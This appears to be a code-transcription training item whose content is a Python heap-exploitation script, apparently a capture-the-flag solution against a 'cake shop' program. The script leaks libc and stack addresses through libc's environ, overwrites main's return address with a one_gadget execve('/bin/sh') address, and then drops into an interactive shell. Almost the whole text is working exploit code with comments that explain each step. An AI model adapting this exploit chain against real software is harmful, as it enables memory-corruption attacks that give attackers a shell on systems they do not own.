Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>libc_reloc_delta = _IO_2_1_stdin_ - file_IO_2_1_stdin_
libc_text = libc_reloc_delta + file_libc_text
libc_environ = libc_reloc_delta + file_environ
print("libc: reloc_delta 0x%x .text 0x%x environ 0x%x" % (libc_reloc_delta, libc_text, libc_environ))

c6 = make_cake(0x0, p64(0x21))      # chunk_0 + 0x10

# now get stack address via libc.environ
serve(c2)   # chunk_0
serve(c3)   # chunk_1
serve(c2)   # chunk_0

c7 = make_cake(shop, p64(0x0))     # chunk_0
c8 = make_cake(0x0, '')             # chunk_1
c9 = make_cake(shop, p64(0x0))    # chunk_0

# environ points to stack address
c10 = make_cake(shop, p64(libc_environ))
stack_address = inspect(1)

# get main return address in respects to environ stack address
main_return_address = stack_address - 0x108 + 0x18

print("main return address: rsp 0x%x" % (main_return_address))

# release [shop + 0x18] (cake #1)
c11 = make_cake(shop, p64(0))

# found by one_gadget tool :D  (see https://github.com/david942j/one_gadget)
#   0x45216	execve("/bin/sh", rsp+0x30, environ)
#   constraints:
#     rax == NULL
# 'main' always returns 0, so rax is indeed NULL and thus we can use this.
one_gadget=0x45216 + libc_reloc_delta

# this will be placed in cake #1
#
#       shop + 0x10 -> shop         --> price
#       shop + 0x18 -> shop + 0x10  --> name
# when 'make_cake' reads the name, it replaces "shop + 0x18" with
# a pointer to the stack address storing the  main function's return address.
# when 'make_cake' reads the price, it writes the price we choose
# into the stack location we set above!!!
c1 = make_cake(one_gadget, p64(main_return_address))

# close the shop - it should return to one_gadget
conn.send("C\n")

conn.interactive()

</code> 